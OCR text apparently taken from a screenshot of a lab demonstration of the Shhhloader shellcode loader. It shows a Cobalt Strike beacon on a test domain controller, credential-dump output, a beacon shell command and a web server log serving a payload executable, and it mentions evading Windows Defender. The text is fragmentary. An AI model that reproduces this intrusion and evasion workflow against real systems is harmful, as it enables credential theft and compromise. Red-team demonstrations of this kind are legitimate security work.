 KALI_GNOME (7_30_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Cobalt Strike
icyguider/Shhhloader: S...
root@kali: ~/demo/Shhh...
~/testing/demo/Shhhloa...
icyguider/Shhhloader: SysWhispers Shellcode Loader (Work in Progress) - Mozilla Firefox
Cobalt Strike
Cobalt Strike View Attacks Reporting Help Generate Beacon ScareCrow Move
external internal listener user computer note process pid arch last
130.176.10.162 10.0.2.16 HTTPS Administrator * VIRTUALDC explorer.exe 5884 x64 946ms
Event Log X Beacon 10.0.2.16@5884 X
f3 f5 c4 89 42 6b d0 e7 c7 a7 f1 d7 8f c6 be 38 0c 9e 6f 8f
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : VIRTUALDC$
Domain : TESTLAB
Logon Server : (null)
Logon Time : 1/21/2022 8:44:29 AM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : VIRTUALDC$
* Domain : TESTLAB
* Password : (null)
kerberos :
* Username : virtualdc$
* Domain : TESTLAB.LOCAL
* Password : (null)
ssp :
credman :
[VIRTUALDC] Administrator */5884 (x64) last: 946ms
beacon> shell whoa
rk in
10.0.2.16 - - [24/Jan/2022 13:29:11] "GET /a.exe HTTP/1.1" 200 -
with Windows Defender enabled. The project itself is still in a PoC/WIP state, as it currently doesn't work with all
Right Ctrl
1:29 PM
1/24/2022